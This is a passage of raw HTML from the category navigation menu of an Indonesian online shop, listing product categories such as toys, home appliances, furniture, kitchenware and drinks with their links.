                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://www.maisonni.com/index.htmlbaby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.maisonni.com/index.htmljual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://www.maisonni.com/index.htmlbeli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://www.maisonni.com/index.htmlshop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://www.maisonni.com/index.htmlshop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://www.maisonni.com/index.htmlshop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://www.maisonni.com/index.htmljual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.maisonni.com/index.htmlsound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://www.maisonni.com/index.htmlbeli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.maisonni.com/index.htmlgorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://www.maisonni.com/index.htmlbeli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlrak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.maisonni.com/index.htmlperangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.maisonni.com/index.htmlselimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlkasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://www.maisonni.com/index.htmlpenerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlkap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbotol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://www.maisonni.com/index.htmlbeli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlkeranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlrak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlpapan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.maisonni.com/index.htmllampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://www.maisonni.com/index.htmlKebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlpemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://www.maisonni.com/index.htmlbeli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.maisonni.com/index.htmlinstrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.maisonni.com/index.htmllagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.maisonni.com/index.htmlmajalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.maisonni.com/index.htmlfilm/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://www.maisonni.com/index.htmlbeli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.maisonni.com/index.htmlcoklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-air/"},{"childCategoryName":"Minuman 